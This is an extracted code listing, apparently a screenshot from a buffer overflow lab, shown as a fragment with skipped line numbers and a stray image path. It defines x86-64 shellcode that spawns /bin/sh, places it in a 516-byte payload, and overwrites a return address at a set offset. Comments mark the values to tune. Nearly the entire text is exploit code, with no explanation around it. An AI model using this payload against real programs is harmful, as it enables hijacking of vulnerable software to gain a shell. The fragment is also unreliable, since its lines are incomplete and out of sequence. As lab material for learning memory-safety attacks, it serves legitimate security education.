 5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10
16 start = 516-len(shellcode)            # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x7fffffffdf90+16          # Change this number
22 offset = 216          # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')